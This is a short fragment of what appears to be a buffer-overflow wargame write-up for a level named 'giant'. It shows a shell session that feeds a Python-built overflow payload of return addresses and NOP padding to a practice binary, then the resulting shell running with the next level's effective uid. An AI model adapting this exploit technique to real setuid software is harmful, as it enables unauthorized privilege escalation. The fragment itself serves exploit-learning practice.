 [bugbear@localhost bugbear]$ ./giant "`python -c 'print "\xf9\xbf\x0f\x40"+"\x90
"*40+"\x48\x9d\x0a\x40"+"\x90"*4+"\xf9\xbf\x0f\x40"+"\xfc\xfa\xff\xbf"+"\xfc\xff
\xff\xbf"'`"
廈@H
bash: /home/bugbear/.bashrc: Permission denied
bash$ id
uid=513(bugbear) gid=513(bugbear) euid=514(giant) egid=514(giant) groups=513(bug
bear)
bash$ my-pass
euid = 514
bash$